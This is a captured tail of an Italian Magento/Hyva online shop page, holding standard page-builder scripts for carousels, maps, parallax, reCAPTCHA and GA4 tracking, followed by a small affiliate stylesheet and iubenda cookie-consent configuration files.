                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDGEl74tfSIZiLBzNNmsBNHVhn4KGRNAcg';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);
        }

        window.forceLoadRecaptchaScript = () => {
            loadRecaptchaScript({target: {form: 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener("input", loadRecaptchaScript, { once: true });
        document.body.addEventListener("focus", loadRecaptchaScript, { once: true });

    }());

</script>
<script async type="text/javascript" src="https://widget.feedaty.com/v3.0.0/js/2021/10216690/feedaty.min.js"></script>

<script>
    'use strict';

    function responseSerialize(response) {
        if (response.redirected) {
            window.location.href = response.url;
        } else if (response.ok) {
            return response.json();
        } else {
            // Check if result is Promise then throw to new Error
            let defaultErrMsg = 'Something went wrong. Please contact the website admin for more information.',
                result;
            result = response.text();
            if (typeof result?.then === 'function') {
                result.then(res => {
                    let errorMessage;
                    try {
                        errorMessage = JSON.parse(res);
                        errorMessage = errorMessage?.message ? errorMessage.message : defaultErrMsg;
                    } catch (e) {
                        errorMessage = defaultErrMsg;
                    }
                    window.dispatchMessages([
                        {
                            type: 'error',
                            text: errorMessage
                        }
                    ], 3000);
                });
            } else {
                throw new Error(defaultErrMsg);
            }
        }
    }

    if (typeof window.buildRestAPIUrl !== 'function') {
        window.buildRestAPIUrl = function (url, params = {}) {
            const method = 'rest',
                storeCode = 'default',
                version = 'V1',
                serviceUrl = ':method/:storeCode/:version';

            let urlParts;

            params.method = method;
            params.storeCode = storeCode;
            params.version = version;

            url = serviceUrl + url;

            urlParts = url.split('/');
            urlParts = urlParts.filter(Boolean);

            Object.entries(urlParts).forEach (entry => {
                let [key, part] = entry;
                part = part.replace(':', '');

                if (params[part] !== undefined) {
                    urlParts[key] = params[part];
                }
            });

            return urlParts.join('/');
        }
    }

    if (typeof window.isObjectEmpty !== 'function') {
        window.isObjectEmpty = function (obj) {
            return (
                Object.prototype.toString.call(obj) === '[object Object]' &&
                JSON.stringify(obj) === '{}'
            );
        }
    }

    if (typeof window.mergeDeep !== 'function') {
        /**
         * Deep merge two objects.
         *
         * @param target
         * @param sources
         * @returns {*}
         */
        window.mergeDeep = (target, ...sources) => {
            /**
             * Simple object check.
             *
             * @param item
             * @returns {boolean}
             */
            const isObject = (item) => {
                return (item && typeof item === 'object' && !Array.isArray(item));
            };

            if (!sources.length) return target;
            const source = sources.shift();

            if (isObject(target) && isObject(source)) {
                for (const key in source) {
                    if (isObject(source[key])) {
                        if (!target[key]) Object.assign(target, { [key]: {} });
                        mergeDeep(target[key], source[key]);
                    } else {
                        Object.assign(target, { [key]: source[key] });
                    }
                }
            }

            return mergeDeep(target, ...sources);
        }
    }
</script>
</div>    <script>
        const wpGA4ServerSide = {
            pushClick: function(productId, listId, listName, index, elm) {
                if (elm && elm.hasAttribute('onclick')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/productclick/';
                    if (productId && listId && listName) {
                        fetch(requestUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: 'product_id=' + productId + '&list_id=' + listId +'&list_name=' + listName + '&index=' + index
                        })
                        .then(res => res.json())
                        .then(data => {
                        });
                    }
                }
            },

            pushViewItemList: function(hashId) {
                if (hashId && document.getElementById('wp_ga4_server_side_view_item_list')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/viewitemlist/';
                    fetch(requestUrl, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded',
                            'X-Requested-With': 'XMLHttpRequest'
                        },

                        body: 'hash_id='+hashId
                    })
                    .then(res => res.json())
                    .then(data => {
                    });
                }
            }
        };

        window.wpGA4ServerSide = wpGA4ServerSide;

        const { fetch: originalFetch } = window;
        window.fetch = async (...args) => {
            let [resource, config] = args;
            let response = await originalFetch(resource, config);

            if (resource.search('/customer\/section\/load/') > 0) {
                response.clone().json().then( data => {
                    if (data.wp_ga4.datalayer) {
                        const dataLayerData = JSON.parse(data.wp_ga4.datalayer);
                        dataLayerData.forEach((dataLayerItem) => {
                            window.dataLayer.push({ecommerce: null});
                            window.dataLayer.push(dataLayerItem);
                        });
                    }
                });
            }
            return response;
        };

    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a01e2b400aa46eda2ce64a52eb6ffc2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Affiliate/css/default.css
body_size: -249
content:
.affiliate_social_buttons {
    position: fixed;
    left: 10px;
    bottom: 10px;
}

.block.block-collapsible-nav.amasty-affiliate-collapsible {
    top: 30px;
    z-index: 4;
}

@media only screen and (max-width: 767px) {
    .account .page-main, .cms-privacy-policy .page-main {
        padding-top: 85px;
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/30137463.js
body_size: -246
content:
_iub.csRC = { consApiKey: 'rIRGSVhMOmRlnmP3gHqedjaDUcuyhE0L', showBranding: false, publicId: 'a9a186e4-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,1,5,2];
_iub.cpUpd = 1709915107;
_iub.csT = 0.15;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 6;


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Kommerce_IubendaScript/js/iubenda.js
body_size: -74
content:
var _iub = _iub || [];
_iub.csConfiguration = {"floatingPreferencesButtonDisplay":"bottom-left","perPurposeConsent":true,"siteId":2795706,"whitelabel":false,"cookiePolicyId":30137463,"banner":{"acceptButtonCaptionColor":"#000000","acceptButtonColor":"#63EBA1","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","closeButtonRejects":true,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"float-bottom-center","textColor":"#000000"}};
_iub.csLangConfiguration = {"it":{"cookiePolicyId":30137463}};
